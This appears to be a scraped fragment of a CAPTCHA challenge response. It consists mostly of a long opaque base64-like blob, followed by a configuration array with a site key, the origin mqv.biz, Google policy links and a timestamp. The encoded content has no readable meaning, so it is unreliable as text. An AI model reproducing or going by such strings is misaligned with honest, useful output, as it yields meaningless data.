w7/DqMK8woXCkcOlMCjCvMKDw7/DjmYFwp7Ci2HDn8OTe8KHwrLCscKQZz/Dl1PCucKyNcKMwrzCqF54w6LCs8OAw7NrD8KwH1/CusKBf0N7w4/[base64]/Dp0MqV8KGSAfCqsO1OGpiPn/Dg8OKwqvCrhoUXsOew6rCtzF0C0nDqzHDm28rwqBpMsKRw6TCv8KLCRAiw5LCowTCpAN0wqohw4LCulkQfhcXwrzCgMK4EcK4EjfCq37DjsKowrnDjH5La8KEdXzDhi7CqcO9woJaWD/CvsKzcxQOKxTDl8OkwoJ3w4LDh8OZw7TCvcOTwqPCuiPCom0tD0lxw67Cq8OYIS3Dj8OgwrF9wpfDj8O/wpDCgsOKw4zCo8OnwqPCpcKRGMOyfcKrwpzCp0Nkw77CvisudsOqMh02McOqw59cwq1Kw5fDssOBI1p2wr4sdsOZwoJmw6TCoVPCqWLCpV0uwpnCiFp3w5leP0nCrV3Dm8OHIcOLZzAxd8KhdcOvPXXDgg/CqcKuQgrDvcO2wrbCvS0BdMO+ZcOhw74zd8Orw6HCtB06w6rChsOODy3DrRzCtMKNw5XDnj3DmFUsZsK7bwvDpUXCmcOrw7MFZcKsQzQAbMKNw5bCs3fDkcKNAMO3w4fDkcK9wqkPZj/CllLDsRgXw4pKwrPDqsKmw5rCv8OvwpLDnzBGdMKCKGECVmjDn2EowoHDs37ClU/DgcOtwrJEw5ouCsK0QsOZTMO/w79MeRDDrcK0w5BPaMOWYTLCjMKpwpzDvMOgfwHCuyczVsKJw4zCtX7CmVXCqjXCnMKzaMODw5UpOMO2RiUyC8Ojw6vDnMKXwp5Ge1zDvMKzwqzCtkDDoDXDtnUCZMOgVcOQwqXCucOLw5rCqX3DqsK+bsKMIm7Dl8Kjwq92b2zDri7CssKYbBUpw6hvw4x/w7ZkwrHClsO1eMOMw4PDnMOKTk0TwqZ1w4ktW8OiMW9Jwrt+wobCkMOTUAhoH8OKwqzCucOXwrTCnigMLsO/[base64]/DtcOhN8O9SHrDoGDCk8OndBTCu8OnwqLCjcK1PMKCL8KsYcKQCyTCrMKsFQJowqZRacKXw48kwqvCrMKAChcGwqk0U8O+YsKyETvDh0/[base64]/w4TDmlE7f3IVWMO2Z8K2w77DvsKvNMO7wrwWAsO1wrnDs8Kow4fDsMKvwrHClhPCuhLCjm1pFkLDvx7CvjbCjsOQA8KMUWAPJVXCmsO+Dl/Dg8OIw4TDv8OXKRczwpTDqwDDgcKzw5hfw7YMEcKpAsKyRsKkHwLDuHvCkMOfFmpjw6FfwrVUwrDDgG0VS2URB8Obw4FNQC/Cq8KjdsKTMcKqw7haw4PDvAnChG/CtgnDtcKjGMKsIV50Hh9kdcKzB8OWJ8ORATsnwp7CoFnDt8O2d8Kvwq/[base64]/CkW1ew7cmw5FNw7cow7jCjsKbJMOcwr9xS1A8w6nDrHzCgcKxblJvwobCuhgXNcKPAgUzGFBpPcOTwqDDhMK3YsKMw5/Dh0LDnALDv3Vww5nDrX/[base64]/Dvw/Dkn3DlgfChsObwqA4w7ZWw7XCnENjwrJ8wp7CtXzCrcKCw5jDmMOJTsKpwr4nLj9owozCvcOzw7MUwovCnsK/HCDDoCnDoGbCpMKmTMOpw7J6w69Zwr1zwp0ow6kVw7TDn8KBaMK+wr3DssKhb8KWFMK/[base64]/CgsOCFhLCmX7CpcKKJRzCjsOtw7fDq1k1wpUrw7FCF8O1DlZebyoBw4R6wr3DrDYqTsOVMMKldMOwwrvCh8OtHiDCpMOxecKcN8K3wrk3w4trwqjCqsOZwq9LwozDosK3wqcLwrbDvE/[base64]/DvxIfwrwXw5RsLxnDksK1w5B5HS/[base64]/DrjzCuMO3clbDnMOewr/[base64]/DgMO3w6DDsMKNURfDk8KOCQ3Cg2gFfMOowrfDr8Khw7kOaFVLN2/Dt8KvwrtkUMO2RFXDtMK8M0TCt8KzwqJ/DMOZQMKfecKwfcK0woB7w5PCnxhcw75kw4TDohAAwoDCq2IRwobDsXhcKsOuwrJkw5PDu3rCvhg9wpTCh8O/w7DCscKfw5hERkBedx7Cqh5qR8KbaVfDrsKmSzhbTsODwoE/ATQ/[base64]/[base64]/DgsOxMzslQ8Kkw6TDqMOow5BTCDwwwqVgSX/[base64]/CpA3CnTQue344Wi/DqsK1w4w+w6/[base64]/[base64]/Dp8OaQUZYKxEkJ1zCscOHJcKYw5ELNcOkw7B8QmLDoyjCrGzCo3HCssOscDLDv8OBFMObw4wgWcKIGQrCqsKkGTp9fMKOOiJMw4dqHMK8XTTDiMOawpzClgFNYcKIRxEnwrBKw77Ci8OBEsKDfcOTw6p4wqnDiMOfw4PDhmYWI8OSw7lmwqfDrXcSw6/DrWfCusKbwogVwrvDuzPCrGZpw6IpSMKlw4/Dkn7DtMKYw6nDhMOjw65OA8Ocwo9iN8KZAMKBcMKmwpvDhBdiw5F2Z3wqCkY+TjDDlsOhFAbDsMOeesOrw6DCpz3DkcK5UiImC8OIXyYJYcOtHhvDtAkjI8Kbw4LDrsOraFjDs1bDj8OZwp/CiMKUf8Kiw7jCowDCv8O6wr1nwoMhAADDmGwEwr15w4lTIFwvwpfCn8KySMOPbVTDlmFxwobDoMOBw6zCv0gZw7LCisKbfsOMLx9BMz/DrVNSZ8Kwwo/[base64]/[base64]/[base64]/CvGbCssKyLVvCp8OhGcKuNsKkw6fCmgUvM8K3w4XChsKkL8O2w7kQwofClxgpw4kXacKlwoHCnMOqRMOrRGXCmW85XwdCYQ/[base64]/GkQrwrXDj8OEwoXCuBsJU2vClUFiGsKENTXCq1zDm0bCisKKfsO+w73Ci8Oad8OCKhnCgMOywrAmwrM8fcKmw5jCvQPDqsK+QBYOwoUXwqnDij7DlSjCvzo8wrJONT/CjcOtw77DhMKMScOUwprCviDCkh5zeAjCikk2TWJDwoLCg8O0IcK6w5Akw4jChVfDtMOeHU/CqsOGwpTCmkUpw5hmwozCvWrCkMO2wq8GwrszCQPCkXfClMKGwrQPw5vCmcKBwq/Ci8KcAwU2wp7DtSphP0zCl8KWCsK8GsKWwqBKZMKiIsODwoMuaktvT1xcwpDDjSbCmWkMFcKhXm7DjsKOO0/CoMKdCsOuw45/[base64]/DpAshAMOPSk7Ct8Oiw6UQwqRwwrHDjTd2w6jDt8OJw7vDv2ZwwrTDuMOfHn5vwoTCsMKST8KawoxMdk5hw5cdwr7Dkyk9wojCgyZQeibDlxHCrA3DusKhC8OawqIwWQbChSDDvgbCjEDDhnMAwoZzwrlzwobChg/DhBnCiMKnRHTCtCjCq8KMPcOfPgFKSFDDmXZtwrvCrsKlwrnCicOKwoDCtmTCrFHDpEjDowHDlMKmA8KUw40mwpBnZH9Qwq7CjXpSw6YtAltjw5dMX8KFCS/CslFTw74hZcK5MsKRwrQAw6nDpsOSeMOoBcOfHl48w67ClcKmaVcbVcKSwpxrw7jDoTbCtlrDncODw5MWQAdQRWwww5UFw746wrVsw4ZdbkQQNDfCgVo2w5lBwpVHwqPCpcO/w6nCogjCqcKmS2HDuDTDhcKIwp16w5QUezrDn8KjQAF4fElgDzjDgm5uw43CkMKIZMO/R8K4GC4sw4QmwpbDlsOTwrVAA8OOwoxaJcODw5Qcw78NIG5jw5HCl8OqwpLCu8KhdsO6w5cMwrrDr8Owwrl4wqMYwqvCtkE/MADDoMKJAsK9w6NGFcO2fsKPPSvDosOKbkcww5nDj8KPXcKoAUbDkhHCtsK6bsKWA8OXfsOAwp4Ew5HDhFBsw5xoVsOcw77ClcOvUCYtw4rDgMOLXcKSf2IqwpdgXsKewpI2IsKTKMKCwpAxw7nCplkzIcK5FMKJMmPDrMO8XsOywr/CgFMZPC4ZCWgjXQZtw5zCiBRFUsKUw4DDncOAwpDDp8OKPMK/wqTDv8OuwoPDlgg+KsKlR1nClsOzw7hXwr/Cp8O0Z8ObfyHCglLDhUhIwr7CucK/w4QWPjA/YcOYKnjCpsOlwqnDtXhOZcKVExLCmG8Yw6nClsOFMi7Dg1wAw5XCswTChXVuIlDCgC4sHCQgM8KVwrXDhTbDkMONd2UbwpQ5wpnCuVIhHsKYCBnDuSlFw6LCsVI5ZMOJw5vCvXpDbRfCpsKcTAQCfwTCjUlQwr92w5E0YHhJw6EgB8O0csKvMi0fDgQPw4/DssKLWmnDu3sPSTXDvXJhRMKAOsKYw45Jemptw6ghw5nChCDCgsOkwrFkQkzDrsKgD1/CrQMew5tWDhBUCwN1wrTCmMO5w7nCv8OJw6/Dt2DDh1pwFsKnwr9BGsOMK2PCkD0swoDCuMKKwp7Dk8OOw67CkXLClAHCqMOnwpsvw7/CksOeel9gf8Kow7vDjEzDtznCqR/CqsKuDhFDOmIARBBLw7wIw51jwpfCmMK9wqtRw4bCkmDCsn3DmxodKcKRPjF/BcKuEsKTwqvDlsKIaw12w7fDuMKzwrhYw7PDt8KCcmjDpMKnXVrDiW8Sw7oNAMOxJk54w7V9wp8Iw6/CrhTClQktwr/DqcOuw7hwdMO+wonDlsKkwrDDlXPCjQEMDRbCpcOgOTY4wqdQwo5cw6vDlDBeO8K0RlE3XHfDvsKjwovDtE1uwp8/Lkd+Bztiw7trCC9mw7lWw64cXTdpwo7DtsO4w5nCvcKfwrRLF8OXwp/[base64]/DicKkwo0vw6bDhx7ClMOheMKSN8KAw43Dh8OYw7NTwrbChzLCvsKVw7/CjW7Cm8OtFcOjGMO0bxbCqMOeZcKzPnRRwq1cw57DgVPDj8O7w6VOwrwDcnJ2w4PDgMOdw4nDq8OawrLDuMK+w6oHwqZKGsKOUcODw6jCscK5w6PDj8KEwo9Rw5vDgy5jXm8rVcOvw7o3w5XCilnDkD/DiMO/wrjDkhLCgsOnwpVFw4TDmEzDnDwTw45cHsK/QsKAf03CtcKuwpI6HsKmdD8LdcK6wrRuw6TClkHDnsOTw7AqLAoiw4MgVGJOw7tefcO/KTPDusK0LULClsKXUcKTAAfCtyvDtsKmwqXDlsKsUCgqw4ICwpM0AAZHYMOYTcKowpPCpMKnNS/DksKQwpBHwr1qw4NXwrPCpMKHRcOXw4bDo1bDgGfCj8KzK8K4HQ8Vw6rCpsK8wobCjTdVw6bCv8K8w4IcPcOUNsOTCsOkVz5WSMO0w4TCjmYDbsOZTHo1RjzCrGbDs8O2M3Vpw6jDh3pgwrphOy/DpRpBwr/DmC3CiHwFYkdsw7LCiEB/Y8OrwocSwrLDhX8cwqfCq15qTMOvbcKNBcOeBMOHT27DqC9dw7HCszrChg1JWMK3w7sOwpPDhcO/ZMONGVLCq8OwScO+CMKMw4PDhMKXbA5Re8OXw43CnXDDiCAuwr4iacKjwoLCrcOlEg0aKcOAw6fDqywZXMK1wrnChl3DssO9w4NxZn18wr3DjHrCl8ONw6Y/wonDuMK/wrLCk210REXClMK5E8KCwr7CjMKvwrY2w5TCm8KBMnfDrsKIeQfCvMKcdCnCtAHCqMOwRBvCvBLDuMKIw5hbP8OuQMKNNMK3AgbDtMO5SMO9OsOkRMK7wqrDtsKjQDdMw4TClMKaNEPCrMOaNcKDO8KxwpRfwp1tX8KEw5LDt8OMRcOyAQ/CskDCtMOHwrsRwo1yw5Vtw4/CmnXDnUzDnhLChjDCn8OTcMOxwonDtMOqwq/DuMOFw7HDn246LMO6X1fDqgwdw5jCtnlLw5U/GE7CuEjChErDusKbY8O0C8OcVsODVBhQAGhowrxtTMOAw4fCinhzw7cCw7fCh8KLaMK+w7Bvw53DpUnChhAVJADDr2/CljkBwrM5w6BeSjjDncO4w63Dk8KNw6Mcw57Dg8O8w5wbwrk+RcOROcOcKMO+YcOew5PDu8KUw6/DjMOOOmYccw4lwo/CscO3F0/DlkhHDcKnM8Opw6/[base64]/DoGnCgwM+w4h/wqHDl8OBCmpuw6lUQMOswpTClcK/wqjCv8Olw7zCisOsJcOywqMVwobCi0TCgcKnScOJUcOJeyzDoHtkw5USesOCwozDumVVwqY+aMOjEFzDm8OLw4VRwoHCgmsJw4rCqQB2w5DCs2EDwrkjwrpmPinDkcK/f8OZwpMlwpfCrMO/w6PDnWXCnsKzUsKqwrPDusOHXsOQwpDCgVHClsOWPFHDjX4gRsKgwrrCo8O4cBk/w4UdwowwEycRQsO1wojCvMKkwrHCsk7CssOVw4x9Nh3CisKMScOcwq3CjyAqwoDCh8OGwoYuD8OmwoRKacKaOz/CvsK4IAXCnX/ClyLDt3/DocOpw7A0w6LDhGloNhxQw6PDgU3ChD16NR4jD8OMYcKjb3LDoMKQF0EuUG/Dv3rDj8Ofw4QpwrXDncK9wpdbw7Urw5fCggzDqMKhYVjDnQLCkk8Bw5PDq8Kdw6R4YsKiw5XDmH4yw6DCvsKLwp4Lw4XCuUVqdsOvXD3DscKtZMOOw6AWw5k1OFvDl8KfLxvCjXlEwow7UsO0wonDrn7CqMK1wrcJw7bDmxJpw4I/w6nDqhfDpV3Du8Kfw5zCpCLDicKnwqzCh8O4wq1fw4TDkQtHcU1LwqdPSsKZY8K+bMOwwr5iWDzCpnjDlzzDssKJdmTDmsKjwoDCiy0fwrnCqsOrBHXColNgeMKjIizDp04rPVV4K8OifF4EQg/Dr3jDrw3DkcKgw7vDkcOWQsObc1vDhcK1TGR9MMKgwodcNhrCqnpjKMK0wqXCm8OkWMOwwoHCi3TDl8K3w60awqTCvRnCl8O5w5dZw6sMwoTCmcKWE8KTw6lLwqnDjVvDkxJ/w4HDmyjCkhLDjcOpJcOPdcOeJmJFwqBIwo8FwprDrip3ago/[base64]/[base64]/[base64]/w7kWWWfCslnCui/DuMOAw6vCm3MaJEfCt2E1w5LCmcKbY2RxEU7DrCU5X8Kewq/Cr33CggDCicOAwpDDuBDCtl7DgMOzwoHDuMKyZsO8wrwoNGoCf1bCuFrCnEZrw4vDusOgcC4bGMO+wqXCoR7Cnw51wqjDiDBkXsKrXk7Cg3bDjcOBM8OoNjHDpsOQdMOZEcKrw5DDjA42BSTDlUcowrxRwqjDrsKWYsOiE8KeH8Oswq/Dp8OHwqclw6shw4nDtTLClBkWXUJlw51Pw57ClR0kQ2wodQBlwrI9dHpJUsOgwozCh37CpgUUSMObw4V6w7tQwqfDuMOLwqgTMEvDscK1CXXCmEIMwqVxwq7CgsKGcsK5w6hRworCokBRI8Obw53CokPDvgbDvMKyw5hQw7NMc0pYwr/DssOnw5/[base64]/CkXxPwqgiw5gKCMKlGCTDlsOGfMKAwq1EMMOgw5vCn8KOeG/[base64]/w7PCnDpKwpxKJVIDVX/[base64]/TsKOwqIVw7t+K0Y0w6EDw5Bme8ObDGDCsjHCrhpLw7jClcK+wqzCgcOjw63DngHDsUrDlcKBbcKpw6/DhcKEDcK8wrXDiDF4wqo0EMKBw4wswq9GwqLCkcKXNcKCwr1swoglRjjDrcO2wr3DnxwFw43DhsK6E8Oewpc8wonDkXXDsMKvw77DvMKaMkHDgSjDjcOyw4E0wrLDj8O/wqNLw68bAmPDvXrCkVjCpsOJO8KywqIEMxbDisOMwqRXOTDDtsKRw43Dsg/[base64]/DgcOhwo7Ch8KvHSPDkUzDnsOcKsOyw4p+W1ImczHDol1jwp/[base64]/[base64]/ClcKRehscVsO2QsOaQcKFXWhfwofDj2ASwow4XlbDjMOvwqM4BlBtw7N7wojChMKOfMKBOAhpdkfCkcOGQMK/TcKeUlE/[base64]/Cm8Kgw6xRw5ZSJsO5LsOXI8K3wotKH8ODw7hqwpvDpHhOEBBRCsOswoF3bcOMfx9/BXwnD8KNb8OGw7IFw719wqVtVcOEJ8KmCcOkdHvChiYaw6powozDr8KJEikUfsKbw7RrM1vDmC3ClzrDtmNLIADDr3ohacOhIsK9WQjCnsOmwpDCtH/Dk8OUw6tcKTx9wo9Ww4XDvFxXw4XCh0MlQWfDtcKFc2cbw5BWw6Q+w7PCqlRlw7/[base64]/Dg8K5YcOkw6Rbw6ZPwqnDs2fDv8O1H8ONWHRlwoRlw58jZ3ASwrJQw6TCvgExw552e8KRwr/ClsOqwoBbXsOgUlBAwo83X8Opw47DiRnDi20lAFZswpIewpjDg8KNw47DssKQw5LDq8KodMODwrDDkH4eGsK4TsKiwp9cwpLDo8OUWmzDqMOjHAjCrsODeMOUBQZxw6nClQzDhGvDhMKfw5fDlMKhVlJDOcOKw4J5QEBQwpXDr387dMKMw43CnMKtGVfDiRJnWz/CgADDoMKJwqPCvxzCrMKlw6nCrknCpjrDsGs8RsO2NjMwOWnDlz4eUyECwpPCl8OJC1FAcj3CscOGwrF0ChJOBQzDq8OxwrjCrMKDw4nCtxTDksOLw5jCiXgjwpvCm8OGwp/CqMKCclPDiMKGwq5Zw6d5wrDDgcO1w4Nbw7dyODlkScONChLCsSzCmsODDsO/KcKxwonDgcOIKMKyw7BsXMKpDHzCjHwXw5wZB8O/QMKxKFAZwrlXM8KUTjPDl8KLBEnDhMKPMcKiXXzCkQJDOD/Dgj/CviMbNsOueDpwwobDjxvDrsOqwq8HwqFawo/[base64]/DtVoZWz94w6nCvsKgVsKpUcO7S8ODw5jCrnrCrFbCosK5ZmkgW0/[base64]/DW7DljLDvnEiwoN2wpbCjE4vwqTChQvDlEPDk8KyQg7DkXbDozZibQXClsOzQUBUwqLDj3bDnj3Dg39RwoLDiMO6wqfDpDJaw4twEcOqccO8woHCsMOpTcKuZMOIwpfDmcKgK8OmAcOBBMOswoPChcKUw5wvwrvDuiEkw5ZQwrs8w4YrwpfChDTDiQXCiMOkwoXCg0c/wq3DvMOYGUt5wofDn13Cjg/Ds1vDsCpkwoMXw5Mlw7AuQzRoRndwBsKtJsORwqFVw7DCixYwCmR7woTDqcOmasKEBRQ8wo7Di8Kxw6XCgsObwoMiw4/[base64]/Dv1rClcKqRsOTwp9YZsK/w5AfVsK+IsOTQz/CjsODAjXCviPCssK6eSfDhXxiw7cswrTCqMOqZCrDjcKKw6pEw5jCoi7DuBbDn8O8ByAzS8KhY8K+wrfDlsKqXcOvcilpGgYRwpTCq2LCr8OOwpvCk8O9ecKLDgTClRRlwp7Dv8Ocwo/DosKGGDjCun41wrbCj8K5w6R6UCzCnwoIw59lwp/DjGI4HMOEc07Dl8OMwpYgbilyNsKKwogBwozCucOvwrVkwobDgzpow4h6G8KoeMOuwqNdw6PDvMKCwpnCsmtCKRTDh1FpE8OXw7TDplUeKMOkMsKfwqDCgX5HNR/ClcKUXn/Cmh8mMMOaw5TDhMKYXmLDom3DgMKPNsOoC03DhsOAdcOlwonDoD1MwrXDvsOPP8KMPMOSwobCgndibxjCjgjCoTUow645wofDp8KsKsOVdcOBwopLIF12wq/CrMKvw4HCv8O+w7AIGTJ9LcOTAcOtwrt7UQMjwq54w7bDocOEw4huwp3DqAlDwpnCoEVJw4rDncONGVTDusOcwrpLw5HDkTLCsnrDt8OKw4dUw47ClR/[base64]/[base64]/Cpl1zw4bDoRrCoWLCtiPDgsK2w6wyw47DrMKCCDDCjnrDgkZ4UUjDmMOFw6vDo8KlIcOew5ITwp7CmiYPw5rChj1/bMKKw4vCpMK1BsK8wr4bwpnClMODfcKewr/CjDvCn8O3ESBfByFFw4DCphPCocOtwo5Yw6fDl8Kqw7nCvMOrwpZvGn0bwpIww6FWGg9XHMK0NwvCvz1SCcO/woA1wrd3wpXCmFvCuMKeAQLDusOWwrI7w70qRMKrwpTDuyAuKcKKwqEddE/CqgpTwp/DuDjDrcKaK8KIBsKmXcOHw44SwobCocOIBMOwwoHDtsOvfHkqwoAGw77CmsOHU8Ofwp1LwqPCi8KmwosqdF/CssK2asO0McOxakEHw5d3eV0WwrLDvcKtwrs6ZMKYPcKJd8Kzw6DDpyvCpxdVw6fDmcKpw7vDsCPCgEkDw6YpRVXCpgltAsOtw7JcwqHDt8KPeBVYV8KXEMOSwrPCg8Kmw6fCvsKrGmTDk8KSGcKrw6/DoDLCucKvHRdxwrEPworDi8KJw40WA8KQR1fDgMK7w6nCpHXDoMKRUsOLwqQCGUA3UjNqGWF7wpbCj8OvelBiwqLDuzg+w4d3E8KOwpvCiMOEwpvDr18cI30Xdz9NM1xXw6LDhCYhL8Kww7JXw5/[base64]/[base64]/[base64]/SMKQQMKAbCfCuU7DlcOFw6/CqcO+wqQCKV7CsjtHwp4gdEEXIcKmR1xyLn7ClhVJQFQcaFllfAwFaDfCqx0Se8KAw6BTw7HCmMO/F8Ofw7kcw6FfdnbCj8OGw4dDGyrCuRVsw5/DjcKZC8KSwqRGD8KvwrHDhMOtw6HDvRDCm8OCw6RLaFXDrMKoacK8J8KDehdvHQFQLTrCpMKDw4nCvxLDjMKLwpdtRcOBwrFbUcKTYcOFdMOTcU/DhRLDjsKpRHXDncOwLW4+CcK5MCwYQMOyJXzDkMKrw5NNw7bDjMKWw6Y5wq4Kw5LDvUHCkzvCo8KqFMOxLkrCtsOPVGvChcOrGMOdw4MXw4ZOcUMKw6IlGQbCsMK/w5fDgGBGwqt6QcKSOcObEsKQwow2Plxow7XDnsKNAsKew5rCrsOXUhdgfMKCw5PDtcKPwrXCtMKkDALCp8Omw6zCimPDgnTDmAsZeRvDqMO2wpYvJMKzw59iE8OOWsKTw6Y4VU7DnQfCl3LDpGXDm8KFDgjDmA8ew7LDqz/[base64]/[base64]/DrxrDkAfCgmBqw6ELYW3DvEfCvglSMcKiw4jCq8KjJ1LCuWglwqTCisO/wpMBblDDrsKTGcKIDMODwoVdMijCrMKVPxbDhMKRJVocR8O7w4HDmQ3CjcOSwo7CvwHCngRdwonDmcKMVcKRw7DCoMKGw53Co1/CiSo8PMOGG2LDk0LDuWVcJcKkIzY7w5lhOBcIBMO1wpDCn8KRX8Kvw73DlgcRwrYKw7/[base64]/Q8KpHBXCmEjCgmlwRAI2w7TCmsKawpnCgE3DqcOTwo0kDcKQw7nCiGzCmsKVc8Klw5AeEsKVwqzCpEvDlR3ClcKSwpXCjwPCsMK3QsOowrTChmEuAMK+wrBJV8OoTRp7RcK6w5Qqwq9Kw7rCinAFwp/[base64]/w7DCkcOHw5vDsg3Ch3LDnSI8EcKUwrInwqY9w4xAUMOtWMOqwrPDnMOpGD/CmlvDj8Ojwr7Cu37CisK0wph4wqh/wqUzwqsUcsODf0fClMO/S21WbsKZw7ZBbXMew5tqworDlnZfV8OiwrA5w7dIL8OTecKywpbDkcK6eyLDpBjCngPDkMO+McO3wocnQXnCjhrDvMKIw4XCisKDwrvCg2zCssKRwovDt8OHw7XCl8OuOsOUXGgNazbCp8OzwpjDlhxkByJ6R8KfBiQLw6zDghLCgMKBwo7CrcO/wqHDhQXClFwWw7PDn0XDuXsYwrfCsMKEZsOKw6/Dm8K1wpxNwqFywozCnmEMwpRHw4FIJsKWwqzDmsK/MMKewqvDkA7CmcKOw4jCgMO1UCnCtMOHw5dHwoVaw5N6w4BGw5XCslHCkcKkwp/DisKZw6fCgsKfw5Uzw7rDkyfDqC1FwrnCt3LCm8OmPCdNdgTDuHvCglwQC1lnw5nDnMKvwrjDssKLAMKdADYEw6J/w6Riw5/[base64]/[base64]/Cs8K7F8O5bhFbwqUWfMOdDAHCqm4wfMOpK8KJRcKXfcOcwp/DssKBw4/CqMKgLsO9TcOJw4HCiwMmw7LDszbDq8Oxb1rCjBAvasO8VsOswpnCp3oMesOzGMObwrwSTMOuDUM0Y2bCoT4lwqDDsMKIw6Bqwq41GnQ8DWTChhPDi8KZw70OYEZlw6/DnQnDp3FqSzFYQ8KqwoAXUEpJW8OGw5PDhcKEZcKYwqYnPF0UUsOAw4ERMMKHw5rDtsKKLsK+JgFEwojDtS/Cl8OiIyDCqsOYdWozw4bDm37Cp2XDtGcbwrNTwoBAw4U6wrTCjCjClwHDqD5mw5U/[base64]/EcKJw6bDtCUQHsO3HsKiCMOswqo9w6/DjVPDnSl6wrNObWzDm3gNQ3LCqcOZw4otwpMiNMOJU8Oyw5PCpMKbBnrCucOCKcOpWjhDAsOGZztPKMO2w6tSw4DDhxHDkkfDvgEzaV8UWMKUwp7DtcKJbHbDksKXEsOUPcOuwqTDkjYoaC5YwqLDuMORwolJw5fDkVPCtVbDhFgvwpfCu3nDnyzChEQdw4FIeG4Bw7/CmQXCv8K0w7TCgALDsMKQNsOmFMKEw6chQTwywqNxwqU0ERLDpijDk1HDkhHCqy/Cv8K9F8OHw4wgwp/DsVnDhsKawrAqwoTDmcOcFlxxD8OYbsK5wpgYwp08w5knL1TDjAXCicOLXhrCg8ODYkxDw7YyMcKXwrAXw4shVA4Rw4rDu07DpCHDk8OiB8ODLWnDhz09ZcOdw4fDksOCw7HCowtYeV3Du3PDj8Otw53DvnjCpgPDnsOfGwbDsDHDilbDri/CkkLDicKuwos1ZMKXbnXCjFF2JzPCmsKnw74FwrcNRsO4wpNgwr3CvMOCw5cKwrXDicKxw4PCt2bCgjkHwojDswDCvysNTX5NfmsEwow8SMOKwqR7w4RNwpnDok3DjllyLhE6w4/[base64]/[base64]/XVvDucKMPcKSwpvDhBLDux0Zwp7CsMKTwpjCvnHDvVrDqMKaKsOBK1BZasOMwo/Cj8KPwoAww6DDpsOgVsKXw7BywqQgfwfDrcKIw5IjcxFqw4xcaEXClyDCpVrCgRtQwqcITMKIw77Dty5Gw7xzbC/CsnnCgcK+QG1tw4NQF8KJwqtpB8Kxw70BRnLCvlLDkQVewqrCssKEwrk6w4VZLwPDvsO3w4/DsysQwq7CiwfDtcO3OV9+w61oMMOsw6F0TsOiaMKpfsKPworCpsK9wo1KY8KXw480VD7Csz1UGljDvxhSdsKgGsOgEnIpw4tzwobCs8OXe8Okwo/Do8OgCMKyesOQZMOmwq7DqF/CvxBcRzkawrnCscOuE8KFw5rCqcK5GGtHU2tEPsOMUW/Cg8O2D2HCn08fWsKDwq3Dn8Obw7ptR8KNJcKnwqYJw58sY27ChMOrw4PCoMKuVSwzwqkNwprDgcOHdMK8PsK2Z8OeLcOIHUIAw6YDfSNgViPClV1ww5XDizhHwoNlCWhSacKbHsOUwrwsHMKtChEmwqoqacK2w4QBasONw7Vfw5k2KA/Dp8Kkw550LMKewq9CHsKKRSrDhFDCmEbCsj/[base64]/DlMOEcsK+w5IkZ8OcbMKFNcKZFHw0RH5rNjPCqlJWwrx7w4fDplUlecOpworDmcODEcOrw5RDPmcxG8OZw4/Csh7DshXCisOIfRBXw78xw4VxUcKPKRXCrsOPwq3Cr3DCshljw7fDgxrDkAbCvEZHwpPCoMK7wqw4w5FWYcKIMjnDqMKIQsK1wrHDnxcBwonDs8KeDD8DVMO2IUcTVMOFZ0DDscKow7bDrk9fMx8gw4XCh8OHw4l2woXDsFHDqwptw6/CvCdjwrAvQAJ2Zn/Ch8Osw7TCr8KawqETMgnDtHgUwodHNsKnVcOlwpzCmgIrYhrClD3CqVUwwro4w53DuXglTHYCaMKgw5Ifw708w7RLw7HDtRjDvhDCnsK/[base64]/CrA3Co3FIS8OUw7ISMhbCo8K3C8KBXsOHCyoSKGLCrsO7VTo2YcOVUcORw4ppAE3DqXlOPDt8w5p1w4kVYsKUJsOiw6fDtyHCrWBSUV/DqhbCucKiD8KdZAY7w6gBeiPCvVV8wqESw5HDqsOyF1TCvVLDj8KeFcKLYMK3wr8uRcKSesK3VRHCuQx9K8KRworCizdNw4PDhMOaasOoDsKDAHlgw5lrw6VKw4kaExsqYELCmwXCiMK6DBxGw4rCscOew7fCvxNXw40EwqTDrhHDiR0owobChMOtGMO/[base64]/DvUrCt8KaBCdtH13DvsK+wqQMFAEwwoXDo196ZcKxw61UbsKWWG/ClSnCkyLDun4YBRrDvcO1w7pqEcO+Hh7Cl8K6NVlQwpbDpMKow7XDmEfDp1ZNw50CcMKhJsOiSjg2wq/CqBnDoMO9EWXDjktowrDDsMKOwr0UKMOERlzDk8KSenPCrEdlXcKkBMKuwonDhcK/cMKbdMOpKGVTwpLCmsK0woHDmcKZPirDisKhw5J+CcK+w6TDpMKOw5tQCCHClcKPACxgT0/DtsOHw57DjMKcEVMKWMOnFcORwrtFw55DXEXCsMOPwrcMw43CnmvCqD7DqsOUccKgUSQxGMOtwoNawqjDkh7CicO0WMO/[base64]/CmxNfw7YPG8Ope3rCjTrCqzLCiUdFHcKoNcKMacOwAcOabcO8w54NJW1lOj/ClcORZy7DnMKow5fDoU7ChMOkw6VbXw3Ds2bCil9mwpZ+ecKEHsOZwr9/DFMeVcKSwqJ/PsKSeh7DgnrCuho7KioAYMKmwo0gecO3wplxwrR3w5nDsFIzwqJgRAHDocOodMOcLC3DuTdhCFfDk0PCg8OmFcO1ajoGYXvDosOpwq/DhCbCvxYLwr3CoQPCscKOw6TDm8OyD8O6w6TDscK9QCIfI8K/w7bDqE02w5vDhVzDscKVdUPDjXlXUUcQw6/[base64]/DqsKxbMKZw6zCpcKFYMK/wqlhdmHDhBXDnTZywrvCi0x0wq7DlMKUIcOKRsOcFDTDjmvDjMOSOsOJwoNTw4/CssKzwqrCtBQRGsO8VX/CgnTClFbCuUnDoW0FwrEbPcKRwoLDgMKswohjSnDChXJoNUbDi8OCYcKySzFmw7cPQcOCV8OMwpHCtsOZJw/DgsKLwofDqSZDw6PCu8KEPMKZU8OYBhPDt8KuMsOMLFdHw4NNwrPCkcO7fsOLOMOYw5zCuRvDmAwfw57DnhTDuw9PwrjCn18vw5ZaWGM3w58ZwrQKM2vDrUrCocK7w4Q\\u003d\x22],null,[\x22conf\x22,null,\x226LeXwmMnAAAAAHnX9IIkkfVKQ48VmjvpSMpxqapL\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,603],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,0],\x22https://mqv.biz:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22WdL+B1TT11swIjon2WFqBSwob8NoOP7EQiQgj8awXls\\u003d\x22,1,0,null,1,1767350725693,0,